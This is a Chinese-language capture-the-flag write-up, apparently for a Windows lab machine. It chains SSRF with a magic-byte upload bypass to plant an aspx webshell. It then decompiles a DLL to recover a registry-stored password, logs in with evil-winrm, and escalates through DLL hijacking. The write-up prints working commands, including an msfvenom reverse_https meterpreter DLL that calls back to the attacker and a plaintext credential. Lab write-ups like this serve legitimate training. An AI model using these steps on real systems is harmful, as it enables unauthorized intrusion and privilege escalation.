





这里的话有个功能是可以访问我们输入的url地址

我们尝试看看可不可以打ssrf 抓包看看

在127.0.0.1的8080确实是可以返回结果的 并且还会返回有个pdf文件





在另一个功能点处 我们发现有一个文件上传的功能

这里经过测试 是发现只能上传这个PDF文件的 (经过我们测试呢 发现这里的话是可以通过文件头来绕过的 应该是后端写的时候只写了这个检测文件内容)

然后再去访问一下 看看有没有上传成功



成功上传成功 这里的话是aspx文件 那么我们使用msf来生成一个恶意的aspx文件来上马

1 |

|

上传成功 复制该路径并且访问

收到shell



一通瞎逛



发现C:\inetpub\ExaminationPanel\ExaminationPanel\bin>这个路径下的ExaminationManagement.dll文件里面有有用的信息

下载下来dnspy打开查看

1 | download C:\\inetpub\\ExaminationPanel\\ExaminationPanel\\bin\\ExaminationManagement.dll |

反编译查看中发现其读取了注册表里的这个东西 于是跟进读取



1 | reg query HKLM\Software\MedDigi |

1g0tTh3R3m3dy!!



于是去users目录下挨个查看用户 并且挨个试试哪个能登录

最后发现这个用户是可以成功登录的

1 | evil-winrm -i 10.10.11.238 -u devdoc -p '1g0tTh3R3m3dy!!' |



瞎逛一下 发现安装文件目录下存在一个和upload report处差不多的一个exe文件 我们尝试下载下来反编译查看

download ReportManagement.exe

然后就猜测 是不是在文件上传的时候 会调用的externalupload这个dll文件

但是当我们访问这个目录的时候 却发现没有这个文件 于是我们猜测 是不是dll劫持

https://xz.aliyun.com/t/11711#toc-3 (浅显易懂)



于是我们使用 icacls Libraries命令来查看我们是否有写入这个文件夹的权限

发现我们当前devdoc用户是有这个权限的 所以我们就尝试进行写个恶意的dll文件上传上去来进行dll劫持



1 | msfvenom -p windows/x64/meterpreter/reverse_https LHOST=tun0 LPORT=443 -f dll -o externalupload.dll |





然后nc 127.0.0.1 100 随便upload xxx就行 这样的话就会触发到我们上传的恶意的dll文件

总结一下———————————发现了这里的话是越难的靶机都会用到逆向方面的知识点

知识点:子域名探测&Cookie复用&SSRF配合文件上传绕过魔术头getshell;逆向dll&exe;DLL劫持提权。